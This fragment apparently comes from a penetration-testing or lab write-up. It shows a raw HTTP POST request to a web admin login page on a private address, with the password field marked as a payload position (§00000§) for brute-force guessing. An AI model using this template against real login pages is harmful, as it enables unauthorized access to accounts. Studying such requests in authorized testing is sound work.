 POST /webadmin/login.ASP HTTP/1.1
Host: 192.168.1.103
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.103/webadmin/
Cookie: JXOVCECBSSJAZWHZXLYU=LUBZKBAAGOKUIIKTBSTHJMTBJJQDIFHQJMQAQVVZ
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
AdminName=admin&AdminPassword=§00000§&Submit=%C8%B7%B6%A8